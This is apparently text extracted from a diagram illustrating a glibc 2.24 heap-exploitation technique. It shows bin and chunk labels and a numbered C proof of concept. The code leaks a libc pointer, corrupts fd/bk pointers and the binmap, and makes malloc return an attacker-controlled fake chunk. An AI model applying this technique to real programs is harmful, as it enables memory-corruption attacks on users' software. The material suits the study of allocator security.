 unsorted bin
smallbin[7]
bk
bk
fd
fd
bk
SC
SC
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
unsorted bin
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);